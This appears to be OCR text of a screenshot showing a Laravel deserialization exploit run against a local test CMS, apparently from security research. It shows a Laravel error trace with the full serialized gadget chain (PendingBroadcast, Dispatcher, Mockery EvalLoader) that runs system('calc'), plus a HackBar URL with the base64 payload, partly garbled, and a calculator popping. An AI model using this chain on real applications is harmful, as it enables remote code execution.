 Whoops, looks like something went wrong.
1/1
RuntimeException in Dispatcher.php line 153:
Queue resolver did not return a Queue implementation.
1. in Dispatcher.php line 153
2. at Dispatcher->dispatchToQueue(object(BroadcastEvent)) in Dispatcher.php line 73
3. at Dispatcher->dispatch(object(BroadcastEvent)) in PendingBroadcast.php line 57
4. at PendingBroadcast->__destruct()
5. at unserialize('O:40:"Illuminate\\Broadcasting\\PendingBroadcast":2:{s:9:"' . "\0" . '*' . "\0" . 'events";O:25:"Illuminate\\Bus\\Dispatcher":1:
{s:16:"' . "\0" . '*' . "\0" . 'queueResolver";a:2:{i:0;O:25:"Mockery\\Loader\\EvalLoader":0:{}i:1;s:4:"load";}}s:8:"' . "\0" . '*' . "\0" .
'event";O:38:"Illuminate\\Broadcasting\\BroadcastEvent":1:{s:10:"connection";O:32:"Mockery\\Generator\\MockDefinition":2:{s:9:"' . "\0" .
. "\0" . 'config";O:39:"Symfony\\Component\\HttpFoundation\\Cookie":1:{s:7:"' . "\0" . '*' . "\0" . 'name";s:9:"H3rmesk1t";}s:7:"' . "\0" . '*'
"\0" . 'code";s:23:"<?php system(\'calc\');?>";}}}') in DemoController.php line 10
6. at DemoController->demo()
7. at call_user_func_array(array(object(DemoController), 'demo'), array()) in Controller.php line 55
8. at Controller->callAction('demo', array()) in ControllerDispatcher.php line 44
9. at ControllerDispatcher->dispatch(object(Route), object(DemoController), 'demo') in Route.php line 204
10. at Route->runController() in Route.php line 160
11. at Route->run() in Router.php line 559
12. at Router->Illuminate\Routing\{closure}(object(Request)) in Pipeline.php line 30
13. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in SubstituteBindings.php line 41
14. at SubstituteBindings->handle(object(Request), object(Closure)) in Pipeline.php line 148
15. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
16. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in VerifyCsrfToken.php line 65
17. at VerifyCsrfToken->handle(object(Request), object(Closure)) in Pipeline.php line 148
18. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
19. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in ShareErrorsFromSession.php line 49
20. at ShareErrorsFromSession->handle(object(Request), object(Closure)) in Pipeline.php line 148
21. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
22. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in StartSession.php line 64
23. at StartSession->handle(object(Request), object(Closure)) in Pipeline.php line 148
24. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
25. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in AddQueuedCookiesToResponse.php line 37
26. at AddQueuedCookiesToResponse->handle(object(Request), object(Closure)) in Pipeline.php line 148
27. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
28. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in EncryptCookies.php line 59
29. at EncryptCookies->handle(object(Request), object(Closure)) in Pipeline.php line 148
30. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
31. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in Pipeline.php line 102
32. at Pipeline->then(object(Closure)) in Router.php line 561
33. at Router->runRouteWithinStack(object(Route), object(Request)) in Router.php line 520
34. at Router->dispatchToRoute(object(Request)) in Router.php line 498
35. at Router->dispatch(object(Request)) in Kernel.php line 174
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/cms/public/index.php?
data=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6I
klsbHVtaW5hdGVcQnVzXERpc3BhdG 2x2ZXIiO2E6Mjp7aTowO086MjU6Ik1vY2tlcnlcT
G9hZGVyXEV2YWxMb2FkZXIiOjA6e31 bnQiO086Mzg6IklsbHVtaW5hdGVcQnJvYWRjYX
N0aW5nXEJyb2FkY2FzdEV2ZW50Ijox 2NrZXJ5XEdlbmVyYXRvclxNb2NrRGVmaW5pd
GlvbiI6Mjp7czo5OiIAKgBjb25maWciO HBGb3VuZGF0aW9uXENvb2tpZSI6MTp7czo3Oi
IAKgBuYW1lIjtzOjk6Ikgzcm1lc2sxdCI7 gc3lzdGVtKCdjYWxjJyk7Pz4iO319fQ==
Enable POST
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Console What's New
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
Always bold and sort own properties first, flatten the display of properties, and more.
Lighthouse 8.4
A new audit to detect when the LCP element is lazy-loaded
new
95